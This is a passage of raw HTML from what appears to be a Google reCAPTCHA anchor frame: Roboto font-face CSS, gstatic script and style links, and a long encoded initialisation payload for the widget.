  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5ZPNGMEdw__a4qa-FFx3Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5ZPNGMEdw__a4qa-FFx3Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5ZPNGMEdw__a4qa-FFx3Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5jCjsKVwp7DqMOGwqTDvsK/wpUJw4QCVcKVw7HCnA0VVlAmw5EwfsKiwoDCgsKIw6RvwrPCksOOccOAwrnCh8OAR0nDhMKYwqsDw4Aow4Znam4Ywox9I38WNsKhZXjDvkQvJEQVw5jDjcOBbcOrVsOWw70Iw65cw7LCt8KDwrPCqcKAITTDrFrDkBFSdyPCgsO5wrsIWC1aw5/CrkdRwpDCp8KxIMOrwrgLwoNNwpZOwptzwovDgkfCgFPDkR/[base64]/CnQ/Cs8OCw7bCksOiwrEQwoc+KwJBcFpsw5rDmU/DmAbCkyrCjsKNIi5GXEpnwokRwrVabsKSw4ZwRXrCkcKxw6rChsKCYcOQacKaw6HCt8KAwoXDgxHCg8OPw57DpcKaG2YHwpDCtsO9wpnDnDRow4nDt8KFw5DCrgkQw60WIsK3XxzCmMKnw5EYf8O7LXrDiG90F2hpaMK1w6BcIwLDiXbCkwZ+IF1fcSrDiMOQwoLCoX/Csw0yZQlFwrwsHnItwqPCksKPwrlIw7tvw6rDmsKcwoE4w4svworDkxvCvD7CnsKIwpDDniHCnl7DjsOFwpMRwqtZwpFmDMOUwp3DiQUUVcKmw54AfcOEKMO1YsKvYhF/DcKDFMONY1M6RlRZw5xkw7bDjGg3UsKlG0w6wrxuNnzCtQfDpsOLwqYywrDCjMKGwp/Ds0zDnFo1wr45f8O9w79fw6fDlMOmLcKVw7XCtTwaw78YNMKSw6ETdmAdw6PDpMKZDMOLw4oETijCmcO6ZsKWw5bCvMOrw45/[base64]/wrDDg8OVORVCSCDCqcOAw74Qw6IKd0Maw7zCosOUwqLDgEHCjMOBwo8FK8OyYn5RAy1gw77Cs1fCncOkQsO1wpM/w6lIw59wfkfCqmxbADV7UVvCoRvDisOKw78rwqHCsMOiasKkw7kaw7bDu1fDszPDjHlQHFtoKcOVG0klwonCn1xMAsKUw5NAam7DiFVzw6Upw6xHAwHCqT0qw5fClcK3wrRPPcK1w5sieDXDpCtdf2gAwobCncKQRFEZw77DkMKWwr/Ci8O2O8K7w7XDusOaw5tkw5TCv8Obw68Pwq3CpsOEw6zDmDlpw4zCizjDncK3AxrChjTDsyTCuCFqIMKbBn/Crj1vw4dNw69ewofDrmQww5wOwp3DssK7w7Fzwp3Dh8KcOAxbOsKGecOfKMKfwrnDhXvCuB7CnBclwoHCmnrDsHU/[base64]/ClTgkFCrDhsKKdMKDcMO1wofDq2zDoTpew7XDmgXCscKbwq0SasO0w5pkwpwdwr7DhcOOw6/DoMKhN8ODIiM3NcK3J0IDb8KRw67DtBnCscOtwpPCu8OtLALClj44esOhGR7CtcOOFsOwanjCkcODXcO1J8KKwpHDsy07w7ANw4fDmsOAwppbdiTDt8OVw4oEPjpcw5tjO8O+HCHDlcOfYHdNw6fCpms8OsOnekHDrsO6w6DCvzrCmm/[base64]/CnsOSZlclw5kxwrjDpsO8BcOJw5nCscKdwppKwo/[base64]/[base64]/DhAxiw4MiLQ/[base64]/JQ9qDCAGK0rCgcKgwr4kw4jChMKRwpgzOydwAVseJcOzKMOCw4J8VsKLw7oewqZgw4/DvC7Dtj7Cp8K5aEMgw77CrzN1w7PDn8KAw7cDw6FFDsKxwp4vLsKywrsfw7LDpsOvWcK0w5vDgcKVYcOCBcO4d8OTZ3PChyvDmD8RwqHCtisHK3HCvsOAN8Ojw5Z9wp0xasOHwo/DtsK5IyHChDRdw53CrTXDkH0PwrB8w5bCpkg8Rxk8wo/DmWMSwprCgcOgwoEXwp8gw6bCpcKaVi0hNADDvFtyB8KELcOwMgnCmsO3EwlwwobDncKMw6/CkFzChsKcFHVPwolZwprDv2/DosOmwoDCpsKTwqvDj8KowqFyMMOIEXlgwrs2UX1cwoo0wrbDu8Obw5JrFcKUWsOaRsK2NFTDj2PDkh8Fw6rCmMO1RicSQHjDrS0nL23Cu8KqY0nDnAnDmi7CuFpHw65mcnXCt8OORMOHw7bCssKwwp/Cr3M5DMKGeD3DicKZwrHCkyPCqi7ChsOaR8OoUcKPw5xwwr7CqD9LNFRBw4tLwpJOIElYU258wog6w41Jw4/DtVQGQV7Dl8Kow6lzwowcw77CssKzwrPDiMK8S8ORbDtawqd8w75gwqI7woZdw5jDhBrCk3/[base64]/DhyRXwrUGJsO/w6sEw7d4w6sQwoFkwq1QOsKSwr8kw6rDkmYOES3DiMKAb8OafsOjw6gqZsKoSyvDvEMywoHDjSzDkW0+wppqw5xWJxkmUF/DigfCmcOzDsKQQ0TDosKZw44wMDZQw5/Cg8KPWH7DvRllw7/DiMKZworClcKARsKOTXR4RVdewpwEwo99w5Iqwo7CjX3CoGTCowVcw5vDgVZ7w48tMw9/w7fDkG3DlMKTMW1xG27CknTDrMKvaU/[base64]/[base64]/CvhPCs3TDpGVmw5gqEcOSSEwCwqTDuGxfNlvCsQYPw7XDjGPDhsOow7jCvXpQw4PCqVFIwovDusOPw5/DrsKGGjbClcK0DWYNwrETwqFZwojDoG7CnifDj1NKecKdwosGUcKBw7UMeX3Cm8O8bS4jCsOYw5LDvQvCiQMUFF1ew6bCksKPRcOuw4xuwo1ywr4nw4lhfcKmw47CqMOvKBzDhMOZwqvCosOaM1vCi8Krwq/[base64]/[base64]/wr3DtsKxw5ErZwgiw7cJOcKscsO8KV7CuMKhwovCpsOkMsOkwrsiJcOqwp3CucK4w5pRCsKuZcKgCyjCk8OIwr4mwrhcwp7DsUDCl8ODwrLCrgjDu8Kmw5/DusKEY8KmZHx3w5rCuz4masKOwrPDhcKlwrfCr8ODdcKZw5/CnMKSJsOlwqrDgcK/[base64]/Cm8O1w5jDusOsb8KzwpNDfBLCgMO4E8KGTsOtfMOpw7rDhDLCrMKzwrTCultea28qw4cTTxHDl8O2CUllRndCw60Ew4DClcOgcTjCl8OwT3zDqMOEwpDCoEfDtcOrN8KNL8OrwrJlwrV2w5nDrC3DoUXClcK4wqR8YGcqJcKTwoLDj3/DtsKiHRDDnnEtwpLCosKcw5UHwqfCq8KQwrnDlQnCi28iezrDkAAiAcKBc8Ocw6IdTMKPUMOlEkAhw6jCrcO+eCLCtsKTwrwDfHHDosOdw4t5wo5xCsOVA8KLKS/CiE9MLsKbw6fDoBJ+TMOJNsO+w6IbTsOswrImPXIDwpduHnrCncOYw4VNRybDmm1gDAvDux5dFMO6wq/[base64]/DpMK3fmTCiXjDpjjCpcKuwozDilxzcMO3M8OxGsKAwo1awr/[base64]/CjsOTDV5Xw5nDt8K1DzvCt8KRRcOWwo5ZwpjDmsOCw4LDtMOLw5TDisO/OsKOcFXCqMKda1wlw6LDnQTDksKgFMKSwq5EwpLChcOow6RzwpXCiEYvEMO/woA5A1ceaUUaWXg1W8OWw5pQdATCvF7Csg8eOGjCgcKtw7lGF343wqxadHl3chNXw4Alw5AAwrIswoPClz3ClmfCqxvCiy3Dkn8/Cw0BJF3DvCohOcKywq/CtnvCv8KjLcOXA8OXwpvDjsOdKMKCwr5twqzDtw/Cl8KzYCAgIBMdwoQYLg1Bw5orwrdFM8KeH8OjwoMjChfDmU3Dg3HDosKdw5NsUT1+wqfDrMK1OsOEJ8K/w4nCssKqSm16AwDCmXDCrMKRQcOoQMKCFmjCh8KkVsObCcKFFcOLw5XDiHXDnwJQbsKdwqbCpCHDhBkYwpLDpMOCw4zCuMK9KUDDhsKLwqAlwoDCksOQw5vDhkfDu8KxwonDiwXCgMKew7/DrFLDhMKBbRDDtMKtwo7Dq2PDhwrDtTUAw6lhGMKKfsOxwq/CgRfCkMOwwqlcWcKcwp7Ds8KNQURowoHCkFnCqMK1woBdw6wcM8K5d8K4JsOzWCAXwqR2DsK+woHCi3HCujZ3wofChsKJHMOew4cwZcKfdmEIwpRVwrx8YMKNOcKTZMOge2BlwrHCkMOKIVA+SX91Nmh9QUjDgiAEHMOMD8Kowq/DgMOHezxGAcOTEQp9RcKZw5jCsT5Nwo9WYhfCvFYvKHHDmsOkwp7DicKNOCHDmVpfARjCoDzDq8KfPFzCrxI1wr7CvcK6w5/DqAjDm0syw6vCisO5wr0Vw6fCgsOxUcOBEcK7w7LCkMOYDgM5C2TCr8KLPMOzwqgUI8O/OmHCpcO3LMKEcg/[base64]/wrXDt8OzVmbDoRIHw7M+w4XCq3d0w55nwrEBb0HDqFwiLQJjwovDgsKFG8OwKnnDiMKAwoBvw6LCh8OfJ8Kaw69gwqcvLnQNwoZJDAzCjCnCngfDkXDDtBfDtmZFw7zCrhHDpsO/w6HDoSDDtsK9MTZrwplhw4c5wpPDisKqWCJUw4AGwoNbacKVVcOsbsO2XnFOV8KRKR3DucO8ccKTIzNxwpTDgMOxw7rCucKMJ2Mfw4AuaznDslrCqsONDcK1w7PDuW7DlMKUw6Mjw65KwqQTwr0Vw6jCslEkw4tPamNJwqbDg8O6w53CjcKhwp/Dv8KPw58bTGEsVMK4w64WamouHSd+JFzDl8KnwoAVE8Oxw6tjaMOee1XCnRLDm8OzwqPDn3o/w6/[base64]/wrPDhn3Cuz5ZelDCvVfDt8Ocw7rCp1XCucOww4nCtWfCg8OCY8OTwozCsMOPZwdQwoXDucOWRk3DgntUw5fDkiQ9woQyA0zDrUJEw7AhFQbDoQzDp2zCjgFsP1QdGcOgw5VlAsKUCg3DpsOIwqPDnsOZRsOuScOYwr/DnwbCmsObd0glw7rDvH/[base64]/E8KYw4LCqBPDosO7wpATPwLChmHCqsOfwrBxCUZUwowhU0bCoArDtMOJCCICwqjDlhZya2NbbmANbSrDhwd7w7dow7waF8K4w5ZlfMOgXcKiwqhAw7wvYSUiw6TCtGRiw5RRLcKHw54wwqXDslLCoREMZcOWw74Wwr1FTsKmwrLDtx7DjA/DrcKlw6HDt34RQi9hwqLDiBkowq7Cm0rCplHChF04woN7esKqw7x6wod8w54jEsKrw6/DisKLw4pme1/DkMOYZSlSEcKuCsO5NgfDlsOxB8KhDzJfLsKUA07CmcOFw4DDs8OOLyTDusO2w4zDksKeJhcdwoPDtEjDn0Yzw5s9JMO0w7sZwpNTRMKOwqnCshPDiyolwofDvcKHTXHDqcO/w6pzLMK5QGDDumbDk8Ovw53DvTjCm8KYBAvDmR/CnRJtdMKlw60Qw4kMw74uwpxcwpInJ1xMBxhnLsKlw4TDvsK5fljCnEfClMOkw7U2wrvDjcKDex7Du1xQeMObAcOBBxPDmHUrMsODdw3Cr2PDo1JDwqAgYVrDhSlkw6oZXzrDqkTDjsKSRi7DkA/[base64]/TsK0wrtELGRAesOcw7lADsKaP8O/[base64]/DlMOoMMOaw5oNwpDDqCgyP2HDt2/CqT5twq3DoioeD3DDmcK5SlZlw7tIR8KrMVnClRZbB8OBw71Rw6nCv8K/cx/[base64]/CrsONOcOiwrAxwq/DrsOtLcOjwonCicOJacOiA3DCmxfCoTgGSsKjw5PDq8OXw61ww7hDJMKsw5Y6IXDDu11wbsKLXMKGSz86w5xFYsOydMK/woLCvcKywrlJNSTCvsOfw7/Cmj3DkWnDv8OcGcKkwq7DpDrDlG/DgXbCglYQwqsUbMOaw4rCrMOmw6oRwq/[base64]/DghbCusOpw6gnw6nCkAIww6QCVsOqNEHChMKRw5vDhBfDpsO8w7vCoEVjw51XwogAw6dzw6YFc8OuOFvDln7CiMOyeHHCm8K7wovCoMOWLVJaw5LCh0VpTyXDhkfDhlg5wp5ywqjDlcK0KWdAwqYnS8KkPR/DhlhBX8K7wo7DkQfCmcK0wpsvAg7CtHYnGHnCn385w5zCt0Vsw5jCpcOvRmXDgMOxwqHCqQ5DC0Ubw6lOE0/ChXEqwqbDvMKRwq/DiD/ChMOJMG7CuHbCsVVyGCgyw7xMY8OeN8OYw6/DuhXDt0HDuHNbLVc2wrsuA8KLwrtLw4sjB31lNsOaY0jDoMO/Z1Fbw5bDljrDo1TChz3DkHdTYT8mw4FIwr/CmlPCpHjDrcOSwrwMwpXCmm4xCiB0wprCh2UAJABGJmPCnMOrw5s1wogbw5hNKsKVeMOmw7AfwpBqWlXDr8Krw7hBw4/DhzsrwpV+d8KMwoTCgMKTWcK7a0DDj8KLw4PDkxJgSGMowpA4SsKkH8KCaCbCksOOw6LDmcO9BsOaMVwnAFJHwpDCrQc1w6nDmHLCk3sMwofCqcOow7/[base64]/wrEQwpXDtsOIZydmdV7DjcO5wp3DicOvSMKhfMKkM8OtdcKtLsOtb1jCpiFQE8KRwqbDu8OXwrjCi2lCOMOMwqzCjMOgT095worDvcKVY1jCm0kvagDCuHUORMOMUwnDlD1xWWHDnsOGaXfCsx8gwpB1A8OoI8Kew4vDp8Odwo9qwoDCpD/CpMKNwprCt2Ejw5LClcKuwqw2w6tTJsOWw5EhAcOWSWMRwrDCmMKcw5lGwoF0wr7CscKCWMO6B8OpB8KUA8Kcw5o5OwDDlHXDsMOswqAHL8Okf8KbLi/DvMKEwrUywpzDgifDvnzDksK2w5JMwrEwacK6wqHDvcKDKcKcasOGwozDkl8Ow5hTTB9Lwqw2woELwr4gSDhBwpvCniwhY8KLwp5Yw7fDkRzCty5CXUbDrBvCucOuwrhKwqvCkCDDscOiw7nCucOTSAcGwqDCs8KiaMOGw5zDghbChW/CtsKrw77DmsKoGzXDg1rCnXXDpMKsD8Ofcl1wdUYOw5fCoxQew4HDs8OXaMOxw6/DmnJPwrZ6SMKgwosgPj1OAA/CvnnCmh1AQ8Oiw5hhTMOvw58PWT/CsUgKw4zDr8KPJsKfCMKmJcOrwrrCvsKtw7htwqNOesKsdULDnlRLw73DoTnDqwMRw7FZHcOowpp5wonDpsOiw75cXAADwr/CpMOldnLCisK5d8KGw6thw6opA8OIOcO0LMOqw4QGYMO0IGTCknEjGVUrw7bDjkg6w7nDkMKQbMOSc8Odw6/DlMO7NTfDt8O4AD0Vw4zCq8OkEcK7P1fDoMKvUSHCg8Kvwppvw65KwqzChcKjYHlrBMOffUHClkJTOsOCNz7CrMKswqJOaR3CoUPCklrCtA3Dkh4rw5RGw6nDtmDChSJddMOTcQALw5vChsKIBkzCtDrCgMOCw54Ow74ZwqoEQ1TCiTrCj8Ofw79/woA/[base64]/wrBKw6IIwoBawrrDuQLDlUFtHxlPUBjDgMOMTcOuOV7Do8KHwqliBSUnCMOjwrk2I1o/wpcAOsK3woM3GC/CumvDt8Kxw75MR8KrDsOUwrjCosOZw74yPcKfCMOnPsKFwqQpRMKPRg8eKMOrOhrCmMOOw5NxK8OlBAbDlcKhwobDjcK9w6Z/[base64]/wrZ2WjUNdsK/Ki7CgTVUXB7Cl3TClRIzScKnw5nDqcKUagRDwpElwpUQw6xyfhBKwqUOwrDDoxLCm8O1FXIaKcOJJGUgwok/[base64]/XcKnw6DDmMOwfcK/TB3DnXjCrAE5wqDDhcORZnPDk8OFUsKcwoF0w6XDtDglwpJULWgVwqDDvz/ClMOHCsKGw77DncOBwoHCnB7DicKuc8OwwrgVwrjDs8KVw4rCtMKmbsKuf0ZvC8KZMivDjjjDu8K5L8O6wq/[base64]/wo8qfARHw57DpjICM8KHOcKfSW4+w6Mcw6XCl8OFPcO3w5pKC8OHKcKeYWJ6wp3CpsKRAMKKUsKMCcO0FMOyPcKQJERcMMKrwoNew6/[base64]/Cmgs+XcObLMOdCMKiw4w/AjPDucOrw7/[base64]/[base64]/Ds8KbecK0ZiwwwpUdBRRqw5Uaw5YBFMKvLw41dlw7GSwKwrDClGLDoAXChsOvw7kKwo0dw5jDnMKvw4Z0d8OuwoDDhMOLBQbCk2jDosKXwoczwrIXw78/[base64]/GMK9w7xjCg1hw49NwrPCnMOZWsOXMTfCtcOMw79dw7HDgMKBWMOOw6jDpMOtwq5+w7DCssKiGUrDsXcvwobDocO8UzFJcsOAHG3DscKPwqd6wrTDs8Odwo1Lw6TDu3Biw7RgwqNhw68XYjjCoWnCqz/CvFzChsOoMEfCqmlhZcKdThPDmMODwo41Mx58QXcAY8O3w7/CsMKjOl3DgQU7SFsdeEDCkyJwXDUmfgoPV8KRPlzDlcO6IMK7w6jDkMKjeW4zSDbDkMKfUMKMw47Dgh/Dl0LDvcOpwqrCk39WA8OFwqrCjCvCuTfCpcKrwrjDm8OoaVVbZWnDvHc+XBoDB8OLwrPCnXZudWZTTD3CgcKZSMKtQMO2KMKLLsOtwrBZNwvDicOiGFrDvMOJw7cNNMOnwpd4wqjClVRFwqvDmUA2A8O1XcOdesKVdVjCsVzDlCRawp/DmhHCj0YNG0XDssKQHMOqYBzDikx7McKnwrFtCQbCsA5aw5dCwr7DmcO3wpNcemLCnCzCkiYMw6TDsTInwrnDrXpCwrTCvm1Pw4nChAclwqIKw5UZwrs/w41xw6AdFcKhworDjWDCk8OeGcKkTcKYwqDCjzQ/eSoxf8K/w7zCgMKSKMKMwqZ+wrAyMkZqw5nCn1I8w7XCl0Jgw4PCmwV7wocsw5LDqgwhwrEpw6TCocODXkzDlxpzWcO4a8K/[base64]/PcOZw5TCmsKcwrk8GmDCo8OWwojCvsK8P8OWTMK8acKBw7fCk1zCuSnDh8OHOsK4IivCkSFFFMO2wpBgLcOuwrJvBsOqw6EKwoV2E8OzwqjCpsKofwIAw5jDo8KgGATDuV7CqcOOEyLDvTJUO09yw6LCiFrDnz7Dhxg0RBXDiyPCgQZoNikhw4DDqsOYah/DmR1yLC40VcO9wq3DsmREw5w0w651w589wo/[base64]/wqBRw47Dv8K0woDDmmENNcOlwpzCiMK0w7g8ecOEZivCu8OdLCfDnsKbcMK/QkZ+Xl9Zw5EiQlVwQsOvTsK+w7/CssKhw5sNC8K7FsKlDxYLMcKAw7DDiFXDt3XCtnbCslZjG8KGWsKNw5xFw7k+wrB3HCvCmMK8WRbDnMKmWsKqw4BDw4gyG8KCw73CnMOUwpDDthLDlMOIw6LCs8KrNk/CqXgRWsOmwojDhsKfwoN3TSRpLxHCryU9wpXDknEGwpfCnsOrw7nCmsOswq/[base64]/DiUTChsOYw6HCliVmJcKBw7AgT0bCksO0LDcjw5VIWMOkXxBdQMOYwpp0fMKPw6rDjl/Cg8KLwq4Nw4NSDcOQwpciWDcWBQd5w6QafgPCliRYw4/DtsKlfloDVMOqGcKmHChVworCqQ9IQlN/QcKAwrfDtzV0wqxlw6F+GlPDjgjCvcKEKcO+wpvDgcO5wp7DmsODLgDCtMKqSwLCg8Ouw7VRwoTDicKkwqRVZMOWwq5ywporwoXDqV8pw5ppQ8O0wqcFJcOJw5PCrsOZwoUKwqbDlcKVb8KUw4NQwovCkAU4DsOlw6Y3w6XCq1vCjUvDhmoiw6p2MnDCiH/CtjUqwoLCncO/eAMhw4NMChrCkcOzwp/DhBTDnGjCvzvCjsOvw7x/w5gVwqDCi0zCm8KdWMKxw7Q4XV5/w4oUwrhdcVVKY8KCw7dHwqzDuTZnwp/Cv2bClFLCpTBEwojCqsKaw47CqAMMwoFjw7Z3JcONwr7ClMKCwpTCoMO9XmguwobCkcKFWzbDisO7w68Nw7vDpsKfw6x1cEjDjsKyPBbChcKzwrB0Khlfw6BrA8O5w4PCtMOkAUc6wrkBZMO/wpB9HwV9w7lkSlLDrcKnQBDDmXEzVsOUwrfCo8Oyw43DusOaw59Zw7/DtMKbwppkw5DDucOPwqDCtcOsWA0/wpzCgMOkwpbDiC4TJCtFw73DpMOOMF/DqHnDvsOMbVfCo8OYRMK+woTDoMO3w6/CssKZwqVXwoknw618wprDvnfCk27CsVbDt8K0woDDgXUkw7VbV8KgecKLE8OYw4DCkcKFK8OjwqR9MS1iCcKDbMO/w5Qcw6AfbsK1wrglbSVBw4hyWcKxw6kNw5rDrmFMXALDt8OBwpzCuMOgJyPCm8OOwrcMwropw4pTPcOeT09bOsOsQMKCIsOEDzrCvjI/[base64]/DssK1fVrCv8K9woYBM0bCvXLDpcKFwoTCrT0Zw7fCqkHCrMOCw5AqwrpEw4LDkB5dKMKfw7rCjH8dSMKcW8OwADjDvMKAcG7Cp8K9w6UawpcuAkLCn8OfwqN8QsK+wp98QMOJccKzF8O4InVEw5U6w4Jdwp/DhjjDlS/Cg8Opwq3Cg8KHaMKXw5/CsDjDh8OmYMKEVBA0SCRBfsOCwoXDhjRaw7TCikbDswLCklkswpzDhcOFwrR2KkkLw7bCuGfCjcKlFkofw5FkXMOCw6Ftw7Yiw7rCi3TCl3xlw5U7wqAIw4rDg8KXwqjDiMKbw7EgPcKLw5bCtwvDqMOpVXPClXXCt8OjElHCi8K/OSTCjsOtw44vVQFFwqfDhlNoW8OXa8KBwp7CsxPDisK+UcOqw4zDuydGWhDCtyXCvcKdwopdwrvCksOhwr3DszHDn8KMw4fChzkpwqXDphTDjsKIGlcSGBDDp8O1YSvDmsKLwr0Iw6vCrFsWw7Z5w6fCjiHCpcO4w7/[base64]/Du1rChEbDiWLDqEAaAUEqYSXCo8KFeh8tw5XCkMO7wrBFLcKww7JuRjfCu3Yiw5HCu8O5w7DDvQgSYh/[base64]/CkxYRSTHDnRfCtsOkwobCrz5/MMKYQ8OmwoHDlGnClljCpMKwAnMAw5VIF3fDmcOlTsO7w73Dg2rCosKqw4J7XnlOwp/ChsO0wpUTw5nDo0fCni/Dv2Eyw6rDs8KqwozDkcKAw4DCozEqw4FpecKECDDCpSTDhhoLwowIDmcAIMK3wpBVLnMeJVTDtxnCpMKIM8KfYWDCvGMrwpVvwrfChRB+woEbbwHDnMOGwpR5w6fCrcOGb1QRwqbCt8KCw7xwLcO9w6hww7rDosKWwpw6w4YQw77CqsOJVS/DsxDCq8OCPEdMwrFsM07DjMKuBcKfw6VDwoVrw5HDmcKzw69qwpjDuMOxw5fDnhBaUQvDnsKxwrHDuRd5w5Bbw6TCpF1cwqvDo2LDpMK5w6hAw5LDrcKwwpUnVsO/LMKgwqTDp8K1wqhLVV80w5AHwr/[base64]/IMKGwpFBXCABUsKdJMKEw4nCucKuw69vXcKDTMOpwrhgw6HDgcKmPk3DojA+wpRBBW8hw7zDsH3CqcO1aQFYwqknSU/[base64]/[base64]/[base64]/DjUVBw53DtWZeeMKvD29Vw6TCrcOyw7rDtsKgLXTChgF4MsOjV8OpT8Oiw4s/DXfDk8KIw7LDl8OnwoTCtsKQw6sCIcKfwozDg8OUXCDCk8KwVcOfw4Rqwp/ChcKswqQjMMOpY8K4wrwVw6jCk8KKZWLDmsKywqXDqEsHwqEnbcKMwrxhDH3Do8KUOEQaw4LCvUY9wqzDhmzDijXDojbDrRRKwpzCuMKbwpnCmMKBwq1xH8KzVcOfYMOCE0vDt8OkdAJjw5fDgmhZw7lAKRRfOEQww5TCsMOowoDDvMKrwqRcw7A/QxUgwqNkXjvCrsOqw5fDqMKBw7/[base64]/amLCtyBKwojCq1DDmMK3dMKPVsKxYTLCrcObSXvDrVMwRcKRWMOiw7Edw7RFdA1xwowhw5MpV8OOM8K7wo10OsO8w4LCusKBAQgaw456w7XDsgNVw5TDl8KEKzDDpMK+w59jNsOJJMOkwq/DpcOqW8OtbixLwqQXIcORZ8K3w5XDgjQ5wo1jPzxZw7jDpsK3NMORwqQqw6LDscObw5DCjQV2EcKqH8OmfwTCvUPCjsKKw73DusOkwpvCjcK7WHBYw6pqSjMzecOmZhbCvsO1SsKMbcKFw6PDtzLDhgZuwoN7w4VEwo/Dt2lbJsOTwqvDkFNtw5ZiNMKywp7CtcO4w6p3EMKdNgYqwofDkcKZGcKDbsKEf8KCwpoxw4bDu3s9wppYMQUWw6fCrsOuwprCtnVbY8O4w63DtsKgfMOpQMO+STFkw5tbw4LCpsKAw6TCpsOuFcOswpVmwqQuR8KmwoPDkEYcR8KaIMK1wqM/LCvDi0vDpwrDvhXCssOmw4Qhw47DjMK4w51IE3PCjyDDoDxPw6JadyHCrwvCpcKjw5AjNQNzw6XCi8KFw7/[base64]/[base64]/XcKww7/Do8Oww6UGMBvCocOPEsODwr7Dq2vDuAkRwo0QwoxrwqgdJMOGT8Kaw5klSl/CsCrCo3TCnMK5U31fFDkNw7TCsmFKd8Oewq4BwpdEwonDsmvCsMO5D8KlGsKAfsOxwpV+woEJaUcXM0JYwpQXw7o9wqc5aUDDosKma8O/w4lSwpDCtMK8w6zCrmRFwqLCgMK1fMKrwpbDv8KuCnHCjHPDtsK8wo/DgcKVe8KIRSXCu8O/[base64]/CSnCihHDuVvDsgfCocKew4J9w6LCn1A6dmnDi8KaI8KYwpFRUmPClcKlMhs+woYCCQYcMmlpw4jCmsOAwo1iworCtcO4AMOfXcKrdSXDv8Kyf8OhP8Oiwo14ByrDtsOAJMO4f8Ktw7dMbwQjw6nCr2QTMMKPwqjCksK2w4l3wq/CoWlmKScQJ8KEA8OFw78awpFye8KESEw2wqXCtm/CrF/CvMKkw4/CucKCwp4fw7xKDsOfw6bCnMK8U2PCiW8WwpDDuEpYw6QxXsO/CsK9NzQSwrpwd8Ojwr7CrcKSBMO+I8K+wrBEcl/Cn8KeOsK1e8KqI34Bwopewql5QcO8woDCt8OkwqN0LcK9bygvw5IPw5fCqHHDt8KRw7ZpwqfDpsK5L8K/DcK2ZwEBwrh4cA3Du8K8X3t1w5DDpcKuJ8OUfzDDtkTDux4SY8KuUsOFQ8OkL8O/GMOMe8KAwqvCiw/DhgPDg8KqRWnCvFXCmcKYYsKDwrfDlMOHw7NOw7PCojI2Qi3Ch8K/woTCgi7DrMKXw4osDsOLJsOWYsOew5Z4w4XDi0vDtnvCvnLDmiDDhBbDm8Omwq1yw7zCosODwr1pw65HwrwSwoMFw6TDl8OXcxLDgyvCnT3Ch8OfdMO5WsK2CsOAWsOTAMKDaFdWajTCsMO/OcOPwqsCEB0xAsOywr0YLcO2ZMOZEcKgwo7DjcO1wpRzVMOLDi/DtzzDuWzCt27Cv1Adwo8IQSgOScKXwr7DglHDowZYw6TCu0HDsMOMdMKawqFxw5DDmcOCw6lOwqzDi8Okw4t/w5Zww5XDu8OTw4PCkRbDnBPCmcOaQjjCj8KPKsK0wo3Csn3Dp8K9w6YCWcKzw6kILcOHL8KlwpBLHMKOw7LDtcONWjDChXrDvlopwqQASV5ZBAfCs1/CvcOvCQ9/w4Eewr0tw7HDg8KUwo0eCsKkwqRyw74/wpbCpjXDtWzDr8Ktw7/DsE/DncODwpDCuDTCksOGYcKDG0TCsyXCiX7DisOCNVpawo7CrcObw7RkeDBZwoHDm17Dg8KZVxHClsO8w5bClcK0wrTCgsKlwppSwo/CrFrDnA3Cj1nDr8KOMxHDkMKBG8O0aMOUBU8vw7bCl0bDujckwp/ChMOGwp95C8KOGT9vJsK6w7cawpnCvsKKGsKBUU5zwqrDtXjDg2I3MTHDq8OHwpBnw4B5wpnCuVrClMOPcMOKwpYGNcKjA8Kuw57DjWUiJsOzakLCqC3DtzNwYMOGw6bDlEsyccK4woNPNMKYbE/[base64]/[base64]/CmFp3JBJzBS9QADjDusOeYzRRKHTDiTPDtCXDv8O9BXF2YVAjbcK3wrvDomkOHR4NwpHCtcOCP8Kqw7UkZsK4NUQ/ZHPDucKrVxPCiwo6UMOiw7bDhcKONMKrL8O2Ag7DhsOJwp/DkR/[base64]/DvErCrUALGhfDoMKFHWnDr8KdOWzCpjkOcMORRi/[base64]/Dp8ONO2gSIsOrdFbCgMKuw7nDtEgSw6/Dk8OaeTAmwpweL8KqV8KwbBXCocKjwo4zPEfDpsOTP8KOwo4mwpXDm0rCszfDnl5zw7MZw7jDp8OTwpwJKErDl8OCwqzDpxF7w7zDqsKRGMOYw6nDiw/[base64]/w6pZWlABwqzCvMOTB2DDtMKoKsO6wo0OwpURXsKTwpTDosK5A8OnCCDDtMK/DRNRa1DCpUo8wrcHw73DisKbbsKfQMKuwopwwpIy